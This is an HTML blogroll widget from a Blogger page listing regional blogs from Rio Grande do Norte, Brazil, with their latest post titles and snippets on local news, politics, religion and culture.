</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9cM-NjC2AESW3jI9EaznbcpI0Xya1HlBTHKfpEC15NiEi_cD9IuicX0zqd22V08ikDAAlVPMvodLWtmqaf2xVHDqnqFZEVR5YUEM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pordentrodorn.com.br' target='_blank'>
Por dentro do RN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pordentrodorn.com.br/2026/01/17/adolescente-morre-afogada-acude-itau-rn/' target='_blank'>
Adolescente de 15 anos morre após se afogar em açude na zona rural de Itaú
</a>
</span>

                      -
                    
<span class='item-snippet'>
Adolescente de 15 anos morre após se afogar no Açude da Passagem, na zona 
rural de Itaú, no Alto Oeste do RN. Caso será investigado pela Polícia 
Civil.
</span>
<div class='item-time'>
Há 18 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sio4AmNzNzwhTiUbIp9gaoTJK6tS-IMgvKrMak46jdV_JTumc3I8KSxUBvGx6CqZgl5iW9NCZOfbPmQ80UU4dsAqjNuhJsV4q0I58T1FQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogcarlossantos.com.br' target='_blank'>
Blog Carlos Santos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogcarlossantos.com.br/uniao-progressista-pl-e-pt-terao-4958-do-fundo-eleitoral/' target='_blank'>
União-Progressista, PL e PT terão 49,58% do Fundo Eleitoral
</a>
</span>

                      -
                    
<span class='item-snippet'>
Um levantamento feito pela Fundação 1º de Maio, ligada ao partido 
Solidariedade, apontou que a federação União-Progressista, o PL e 
o PT concentrarão 49,58...
</span>
<div class='item-time'>
Há 23 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vg2vuLGxO3zYWhQvYDZk7crV4i47h4aj8NQ_oCQk0ahMqC9wm2XffvcYYjCjKYE5L8GzZhWLhdpYzmQ4KoKcB94jYheO0_UvV5e93WpuQOfDYNYgDzYOST=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://novobardeferreirinha.blogspot.com/' target='_blank'>
Novo Bar de Ferreirinha</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://novobardeferreirinha.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWEfQmjvUNiiUZBTDggPh49p8FLrntzcSOiV_KpC9XDVINKlrRPFaKWMPS20b300IpqBbeCgQaKFRtwrhGdKUmIiz4QmkCNa2ybEPIIgNdqAR_rRIWqEYPPpvx6aNUdYfZ7uH6sH0ABr9IruYaSc422-NdEDpyxlIOGv-CydiVazM2wINxnUj93dr7JkHA/s72-w333-h501-c/O%20Mecanismo.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://novobardeferreirinha.blogspot.com/2026/01/o-mecanismo.html' target='_blank'>
O Mecanismo
</a>
</span>

                      -
                    
<span class='item-snippet'>


 
Imagem: Hansuan Fabregas/Pixabay

*H. Romeu Illanba*

A putaria financeira que entupiu o esgoto do Banco Master vai deixando 
claro e escuro que estava e...
</span>
<div class='item-time'>
Há um dia
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbUfPuZmlDYrRv2MjmeUVpFQCemygLH1Guf8eh1x6bzslu4Klh8R8I09sx35HIHHoWk2rntP4CqtndyQP5b-ho2-fkBDcHyK2nRoU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.miqueascapuxu.com/' target='_blank'>
Blog do Miquéas Capuxú</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.miqueascapuxu.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhDkfqSHyGvRDt-KFvoQiQle0J3hxr2ntF7DWUDLGgc3zW42yZPnFQwFqMaIoTDVYo4-mNW2_UXtifHAGS4CONWuR4EUkWpRwHzjXBoog1nlWiVBvKFXziI-3CbtQg25Hwr9UbykY2qxgqXLzSRNprZG866sH25EvNoSIfwxMPeL4blkKeup1-_FDYQ_d8=s72-w376-h452-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.miqueascapuxu.com/2026/01/advogado-previdenciario-do-rn-alerta.html' target='_blank'>
ADVOGADO PREVIDENCIÁRIO DO RN ALERTA BENEFICIÁRIOS DO INSS SOBRE GOLPE DO 
EMPRÉSTIMO CONSIGNADO
</a>
</span>

                      -
                    
<span class='item-snippet'>


Uma reportagem exibida recentemente pelo Jornal Nacional trouxe à tona um 
dado preocupante: mais de 250 mil beneficiários do INSS teriam sido vítimas 
de ...
</span>
<div class='item-time'>
Há um dia
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKt1y2bgR9vbEEREmTeh4EGwMk9g_wPTjiDY2kQaN_9gjlGWe2xgWPj_StYpx61TFAEEX9IC1mpHYNLlgJE-S_iEgFdNG6efSa46jsF7qaHw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cerrocoranews.blogspot.com/' target='_blank'>
Cerro Corá News</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cerrocoranews.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzTlKgEWv3kLVHgybEHvJzMAVwwAATKhHIZU_YID0erf9Fed8KUBKyjcmF8az_BNPzVfm2DoNr94tT7EeD0wRpiiq7r5d6cdMtCcA2sJ0xJ_uN-ZVK9xoMbAflnSP-R_aAqs0_tJinhQja_i3AM4kyvsh1ywPRp6zeFmhnea6YfSlGFZZn0buMGNZpwVY/s72-w220-h400-c/Pipita.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://cerrocoranews.blogspot.com/2026/01/filho-de-pipita-passa-comandar-escola.html' target='_blank'>
Filho de "Pipita" passa a comandar Escola de Oficiais da Aeronáutica no Rio 
de Janeiro
</a>
</span>

                      -
                    
<span class='item-snippet'>


*Cerrrocoraense Iramar Medeiros prestigiou posse do filho*


*"Pipita" ao lado do filhoMárcio Teixeira de Souza*

Filho do cerrocoraense Iramar Medeiros de...
</span>
<div class='item-time'>
Há 2 dias
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tvllmfHdXE7oJLRwqdGYxOugjwUzGarZGqU3tqagVc4WzmwOCI0BxVBS1hhisHuvvduOfAu75TnAy4a1pT4MTnn028nX56Do1M6WA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://tokdehistoria.com.br' target='_blank'>
Tok de Hitória &#8211; Rostan Medeiros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://tokdehistoria.com.br/2026/01/11/john-dillinger-criminoso-sanguinario-ou-o-robin-hood-do-seculo-xx/' target='_blank'>
JOHN DILLINGER &#8211; CRIMINOSO SANGUINÁRIO OU O ROBIN HOOD DO SÉCULO XX?
</a>
</span>

                      -
                    
<span class='item-snippet'>
JOHN DILLINGER &#8211; CRIMINOSO SANGUINÁRIO OU O ROBIN HOOD DO SÉCULO XX?&#8230; 

Continuar lendo &#8594;
</span>
<div class='item-time'>
Há 6 dias
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s58ydUgQEvyoAUoe36QNTt_LktlwN75GglbI52SahvzGimQ_i82v2t8N_tT7N33nmEGWUBifklgnAJy_0VcATLpQ6E5kScg8KDZ0UPvgY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://substantivoplural.com.br/' target='_blank'>
Substantivo Plural</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://substantivoplural.com.br/wie-avia-masters-das-spielerlebnis-in-online-casinos-revolutionieren/' target='_blank'>
Wie Avia Masters das Spielerlebnis in Online Casinos revolutionieren
</a>
</span>

                      -
                    
<span class='item-snippet'>


In diesem Artikel werfen wir einen Blick darauf, wie avia master das 
Spielerlebnis in Online Casinos verändert hat. Wir werden die innovativen 
Funktionen...
</span>
<div class='item-time'>
Há uma semana
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIGJyySBb7qp6N1CLpvuAa871EGtn2Sl6l29JZ-jSU-085KBXtv4xRTUWKJsuYQoQcU87hqLHrnzsn-D_J6hinGpYEPVCI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://diocesecaico.com/' target='_blank'>
Diocese de Caicó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://diocesecaico.com/festa-de-nossa-senhora-da-conceicao-jardim-do-serido-rn/' target='_blank'>
FESTA DE NOSSA SENHORA DA CONCEIÇÃO &#8211; JARDIM DO SERIDÓ/RN
</a>
</span>

                      -
                    
<span class='item-snippet'>


MENSAGEM AOS PAROQUIANOS E PAROQUIANAS   Caríssimos irmãos e irmās, mais 
uma vez se aproxima a festa de Nossa Senhora da Conceição, nossa amada 
padroeira...
</span>
<div class='item-time'>
Há um mês
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veDbZDvIGVczJvvfyFkIeJwh3KdHn5ps15MHR4xXItFGE4_UBMt8lavr-lZFcDl4DnhGjSTXojGzBm3KE1D_Rry5icIlFWd7fKuUYUtw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.acervoihgrn.com.br/' target='_blank'>
IHGRN</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.acervoihgrn.com.br/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3SGCgSD330x6P8J2_JfbSVeZDsdoQQbDVlEEtUCnzd_d0PbKLVFdmOYZIr_q8WBCEMVkx7v7Rti6H4X_KarKkaw-fKMomeR8qWDMxTxvZuOI-Qmquggge_WZOh0gT559DNFgrx1nFh9aI-H5JGE7xg2QhEX495_rem6m8hOxnUYRpwKFbqLfrYUyDiwg/s72-c/19%C2%AA%20PM%20-%20Programa%C3%A7%C3%A3o%20de%20S%C3%A1bado.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.acervoihgrn.com.br/2025/09/sabado-cultural-no-ihgrn-um-encontro-de.html' target='_blank'>
Sábado cultural no IHGRN: Um encontro de arte, patrimônio e boas histórias
</a>
</span>

                      -
                    
<span class='item-snippet'>


O Instituto Histórico e Geográfico do Rio Grande do Norte (IHGRN) participa 
da 19ª edição da Primavera dos Museus, promovida pelo Instituto Brasileiro 
de...
</span>
<div class='item-time'>
Há 3 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUb9cLjTiNA98czNx3HbLzOI1S7M1jlALhCZs0TjRmQLztkpDLOt-zj2WhVn5neKHE0kAadx37aVqo_MVMVdrJMLIByQm49wM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.ivancabral.com/' target='_blank'>
Ivan Cabral - charges e cartuns</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.ivancabral.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLCVKwt0yDEMLTDcENtOMojPN6zTcAr8szUySvUsFV6s7DpqfW1otFIdzcvX_L5y7p0-zyTNJaI9JJQAwEbWqxvJuxcS2BYrxoWrAPNIFrAXPEmfr0XoXLiYxAd8fwqxXCD16o98K2xEzOMBcB084dm_umPfUz8hBLC4OQJFiaxLQ_Y8Fakxsmb7_jK2E/s72-w400-h296-c/IMG_2989.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.ivancabral.com/2025/09/charge-prisao-domiciliar.html' target='_blank'>
Charge: Prisão domiciliar
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7Q0uTx1P-AKEt6FpbDz-beFj0PlTdZsO5wIEFoR1haZ3HbUISxWkNkARVJbPktfLEUXJShZ3PTfcdiP-mdJD4GWunVCnxBy0n1zydnoOy=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alodudeviana.blogspot.com/' target='_blank'>
Alô, Dudé Viana</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://alodudeviana.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiEfT1_msLUPS5X-gWwfxO8zaw_u1s2HvFwlQ_6osdFiepi2UTizZLRxV1rP9OD-tNbCjPGhKP7AHcxNcbYvnb_6fv2PH2XdbfAN49YcmULRHf22se_BTCP7cC4zsrMZGm2X8xlVZfU0E9g4VDiAz8kmRV0ns2YrrmapzWbdhkcUU60pTHy9ob64VfoMqov=s72-w180-h320-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://alodudeviana.blogspot.com/2025/09/noite-de-homenagem-ao-eterno-raimundo.html' target='_blank'>
Noite de homenagem ao eterno Raimundo Benevides
</a>
</span>

                      -
                    
<span class='item-snippet'>


O cantor e compositor Dudé Viana participou da noite de homenagem ao eterno 
e saudoso enfermeiro Raimundo Pedro Benevides, o popular Raimundo 
Benevides, ...
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6tFtkWMn_KmPWqGFue3_hpkiOaRByUD59TKBX1NGEYANLixEa-j3W9kIOZKojotYV942MkWUmKZMssr_9ims5Sp_y2qgGBJc1TW63IAY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://editoramultifoco.com.br/loja/' target='_blank'>
Loja Multifoco/O Tesouro de Santana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://editoramultifoco.com.br/product/isso-que-nao-se-ve/?utm_source=rss&utm_medium=rss&utm_campaign=isso-que-nao-se-ve' target='_blank'>
Isso que não se vê &#8211; teorias para cinemas e educações
</a>
</span>

                      -
                    
<span class='item-snippet'>



*Autor: Isaac Pipano *
Não é de hoje que as práticas educadoras massivas no Brasil estão 
majoritariamente expostas às condições prescritivas, dos pés à c...
</span>
<div class='item-time'>
Há 6 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKfNVIdBeF-P9kKpSMcWMRk0vLriK2lm8jNegbgJnTBEQkib-iYyWGBYU-xfDca03_tIbn57DOHTpiTDOjn7czv2Xs1UGM0ql4Q2YNx7attg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://foconews.foconordeste.com/' target='_blank'>
Foco Nordeste</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://foconews.foconordeste.com/feito-potiguar-e-lancado-em-assu-e-certifica-16-empresas-da-regiao/' target='_blank'>
Feito Potiguar é lançado em Assú e certifica 16 empresas da região
</a>
</span>

                      -
                    
<span class='item-snippet'>


Símbolo de Assú, a poesia confere à cidade o codinome de &#8220;Terra dos Poetas&#8221; 
e deu o tom, também, ao lançamento do Programa Feito Potiguar no município. 
E...
</span>
<div class='item-time'>
Há 7 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uXqCcOSw-BJxGuIL-n3lgICT0JkLK3ZJTZ8vm1Y3Kd24MVfGbxbX6GhtW_ANXmLcjL8QQvaV9Q2jDfWpMKQa8kqtt52GHMkYy7eVIr-8_sLn4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://coisasdejornal.blogspot.com/' target='_blank'>
Coisas de jornal - por Emanoel Barreto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://coisasdejornal.blogspot.com/2024/10/desejo-da-matar-o-plano-sinistro-para.html' target='_blank'>
</a>
</span>

                      -
                    
<span class='item-snippet'>


 *Desejo da matar: *

*o plano sinistro*

*para um dia de ira*

 Por *Emanoel Barreto*

Nos idos de 1974 eu era repórter da editoria de polícia do Diário d...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uX-0m9oIBILoA7zWJSH9kMTHx2klNVX-gBrjAHE1FNGsQ9iXX1zekzifEOr-ACM3Ftaa25JtmgOgA63WPZ2LSoyno2nDq695U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogafonte.com.br' target='_blank'>
Blog A Fonte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogafonte.com.br/2024/03/28/currais-novos-acao-da-praca-da-fe-entrega-paes-e-mais-de-uma-tonelada-de-peixes-para-familias/' target='_blank'>
Currais Novos: Ação da Praça da Fé entrega pães e mais de uma tonelada de 
peixes para famílias
</a>
</span>

                      -
                    
<span class='item-snippet'>


A quarta edição da entrega de peixes para famílias em situação de 
vulnerabilidade de Currais Novos foi um sucesso. Realizada durante toda a 
quinta-feira ...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzUgQaoDQonzASVB1IF7FlyfvlgfVuU51sJYZhDRDkXbBSL3G7bOI6P5V1sqYSJ8WigsabuYBZ4SSvDzpX3hWpJ5wIFGjOLQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://marcosdantas.com' target='_blank'>
Caicó &#8211; Blog do Marcos Dantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://marcosdantas.com/evento-no-ceres-de-caico-promove-dialogo-sobre-preservacao-hidrica-e-ambiental-no-serido/' target='_blank'>
Evento no Ceres de Caicó promove diálogo sobre preservação hídrica e 
ambiental no Seridó
</a>
</span>

                      -
                    
<span class='item-snippet'>


No dia 19 de março de 2024, no auditório do Centro de Ensino Superior do 
Seridó (CERES), da Universidade Federal do Rio Grande do Norte (UFRN), 
aconteceu...
</span>
<div class='item-time'>
Há um ano
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vBS5bDRNWtq0HJ-9e4Bpc_yEP8Xy-KvWwSJdF3KOvBtBUVEyEDpgJ6cLWlY7ZStanXZtXgreF5CqLPSzQkARzG9QUViwEus99b4snwYIqtSNDZEhbO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornalzonasulnatal.blogspot.com/' target='_blank'>
Jornal Zona Sul</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://jornalzonasulnatal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://2.bp.blogspot.com/-hHEMUliaHdI/XIJWzU3clmI/AAAAAAAABts/0aCDhlFmyDcTk2HBro99S1_QQiZRkDR2gCLcBGAs/s72-c/ANCHIETA%2B01.tif' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://jornalzonasulnatal.blogspot.com/2023/12/valentia-das-mulheres-potiguares.html' target='_blank'>
Valentia de mulheres potiguares
</a>
</span>

                      -
                    
<span class='item-snippet'>


 
                 

             

              

            

              

              
*               Anchieta Fernandes (in memorian)*

       ...
</span>
<div class='item-time'>
Há 2 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vShEps6COYx5Xi8kRD1faB1EfpDPW7r3tQOmXPo2MLN2eyz1yOyO393aLS3S75cEL3j4RDxeNfxb4sKG5Uf7wVAtHwDvcP9DqsP1A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blog.saude.gov.br/index.php' target='_blank'>
Blog da Saúde</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.blog.saude.gov.br/index.php/promocao-da-saude/54107-prioridade-da-vacinacao-contra-a-gripe-sao-os-idosos' target='_blank'>
Prioridade da vacinação contra a gripe são os idosos
</a>
</span>

                      -
                    
<span class='item-snippet'>


[image: MS Influenza Header Facebook 851x360px]A Vacinação contra gripe já 
começou e os idosos e trabalhadores da saúde serão os primeiros a serem 
vacina...
</span>
<div class='item-time'>
Há 5 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tiszZTtvwWTonD3_MKDIOdyASosQJkvRjeMSCoZbpsB13BptNNerRGoY8HyPp28Tyu29VK1jFlbgAJfCGLP7LCA-3-3aE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://radiorural.com' target='_blank'>
Rádio Rural Caicó/Jornalismo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://radiorural.com/jornalismo/placas-com-padrao-do-mercosul-entram-em-vigor-em-todo-o-pais/' target='_blank'>
Placas com padrão do Mercosul entram em vigor em todo o país
</a>
</span>

                      -
                    
<span class='item-snippet'>
A data está de acordo com o que estipula a Resolução nº 780/2019 do 
Conselho Nacional de Trânsito (Contran), de julho do ano passado, que 
determina a adoçã...
</span>
<div class='item-time'>
Há 5 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ufm1hyTL0ZnIDiEOaDTah6-gMY9ungv7MxFpsT3i9NaygRE0JWAOLMWjR_aJeX57gdH8aKo_s6pEb7efk9SxYPZpjWGDmkqXMa_ljYGsViJYI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pedradosertao.blogspot.com/' target='_blank'>
Pedra do Sertão</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://pedradosertao.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyNLfMT_3GUclxjc1-lQPP5dp-VsvWtRF42Fa8TGQzeNdNVtzTCYMWwXiYlrIkA-8TKsXULY1PIxB2L34ZeolECa0obvySTFnQuW4jgzSMOwTvZXMrZG2uzZYJSpu8GFRoc6Ygpd4_ZDWI/s72-c/65385803_2374910089222318_8242366815997526016_n.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://pedradosertao.blogspot.com/2019/07/uma-de-minhas-preferidasdo-tempo-de.html' target='_blank'>
uma de minhas preferidas...do tempo de faculdade
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 6 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRfYJevy1lWMBRnfMasM40wQzwiJu54Of62QnNUcOSWS1mA9bm27F_JQFSV6vN0eoRhs_QTvDDOiUYYqyga8c5UBdmp1HBGIo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://canindesoares.com' target='_blank'>
Canindé Soares</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://canindesoares.com/bio/comment-page-1#comment-26641' target='_blank'>
Por: As 12 fotos que Canindé Soares mais gostou de fazer até hoje | 
Curiozzzo
</a>
</span>

                      -
                    
<span class='item-snippet'>
[&#8230;] Saiba mais sobre ele no site oficial [&#8230;]
</span>
<div class='item-time'>
Há 10 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQKbplfJwm_Uf5-arfx0RZZYiWy9VRzJZ21LCqr-HVAc-5BKcORpn5wE0hpMBOvBghteKzQ4Dbjz7aTJOGzqYZpuiW7mywxCddHA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://geraldoanizio.zip.net/' target='_blank'>
Blog do Geraldo Anizio Caicó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-eDT0Ct8vV012CuM83WYVBrd0KLlvivKrA11BDGr1O8CnmxJAxvVvfv5QJWXosJSStHI2QC0D7L-eI5Qj7W8gbZlowy7sgPWe9NI_PXGCO97lSIumMFSJPWhzoZPo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.livrariacultura.com.br/p/livros/literatura-nacional/romances/o-tesouro-de-santana-46126638?id_link=13776' target='_blank'>
O TESOURO DE SANT'ANA: ADQUIRA AGORA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7aO24HrRHkFgrJabFHQUgnF190_MFikYrbSjuINRIj3sS-nNq2_7IBhN19jO8o0JldFx6C0MZYLAOvd3Bl9vbHtfb4hvnoQ1aNDjvVDU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogdajuliska.com.br/' target='_blank'>
Blog da Juliska</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0QsOpHdr7YX82TWY0eCqN0jpeRROkAVrtINSSBoE6jX60BKmXd-fMMzkx3HOeF9H9Ab7CtCNbCczRN5xQ2l3bN2NtGygenw_qW7LEQSk8lui91cWhMOU-wOb0kqs91sM3Ou3_Rg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://editoramultifoco.com.br/loja/?s=o+tesouro+de+sant%27ana' target='_blank'>
Você pesquisou por o tesouro de sant&#039;ana - Loja Multifoco</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
